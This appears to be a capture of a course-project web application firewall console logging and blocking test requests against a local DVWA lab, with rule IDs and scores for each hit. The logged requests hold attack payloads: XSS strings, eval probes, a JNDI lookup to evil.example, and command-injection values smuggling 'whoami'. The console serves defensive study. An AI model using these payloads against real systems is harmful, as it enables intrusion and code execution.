 课程设计软 WAF • 实时拦截控制台 模式 block 上游 192.168.1.101:80 规则 86 条 14:09:01
请求总数 已拦截 已放行 灰度记录
24 13 11 0
时间 源 IP 请求 动作 评分 命中规则 / 请求包
2026-11-22 14:05:21+0800 127.0.0.1 GET /dvwa/login.php allow / 200 0 未命中
▶ 查看请求包
2026-11-22 14:05:21+0800 127.0.0.1 GET /dvwa/index.php block / 403 40 XSS-SCRIPT-001 xss/script_tag · header.Cookie · +8 · raw
PHPSESSID=demo123; note=<script>alert(1)</script>
XSS-SCRIPT-002 xss/script_tag · header.Cookie · +6 · raw
PHPSESSID=demo123; note=<script>alert(1)</script>
XSS-CALL-001 xss/js_call · header.Cookie · +6 · raw
PHPSESSID=demo123; note=<script>alert(1)</script>
XSS-SCRIPT-001 xss/script_tag · cookie.note · +8 · raw
<script>alert(1)</script>
XSS-SCRIPT-002 xss/script_tag · cookie.note · +6 · raw
<script>alert(1)</script>
XSS-CALL-001 xss/js_call · cookie.note · +6 · raw
<script>alert(1)</script>
▶ 查看请求包
2026-11-22 14:05:21+0800 127.0.0.1 GET /dvwa/vulnerabilities/sqli/?id=eval(%221%2B1%22)&Submit=Submit block / 403 22 CODE-PHP-001 codeinj/php_eval · url.id · +8 · raw
eval("1+1")
CODE-PY-001 codeinj/python_eval · url.id · +8 · raw
eval("1+1")
XSS-CALL-002 xss/js_call · url.id · +6 · raw
eval("1+1")
▶ 查看请求包
2026-11-22 14:05:21+0800 127.0.0.1 GET /dvwa/index.php block / 403 9 CODE-JAVA-002 codeinj/java_expr · header.X-Api-Version · +9 · raw
${jndi:ldap://evil.example/a}
▶ 查看请求包
2026-11-22 14:05:21+0800 127.0.0.1 GET /dvwa/vulnerabilities/exec/?ip=127.0.0.1%24%7BIFS%7Dwhoami&Submit=Submit block / 403 13 CMDI-SUB-004 cmdi/substitution · url.ip · +5 · raw
127.0.0.1${IFS}whoami
CMDI-IFS-001 cmdi/whitespace_bypass · url.ip · +8 · raw
127.0.0.1${IFS}whoami
▶ 查看请求包
2026-11-22 14:05:21+0800 127.0.0.1 GET /dvwa/vulnerabilities/exec/?ip=127.0.0.1%3Bwhoami&Submit=Submit block / 403 7 CMDI-SEP-001 cmdi/separator · url.ip · +7 · raw
127.0.0.1;whoami
▶ 查看请求包
2026-11-22 14:05:21+0800 127.0.0.1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E block / 403 25 XSS-EVENT-001 xss/event_handler · url.name · +7 · raw
<img src=x onerror=alert(1)>
XSS-EVENT-002 xss/event_handler · url.name · +6 · raw
<img src=x onerror=alert(1)>
XSS-EVENT-003 xss/event_handler · url.name · +6 · raw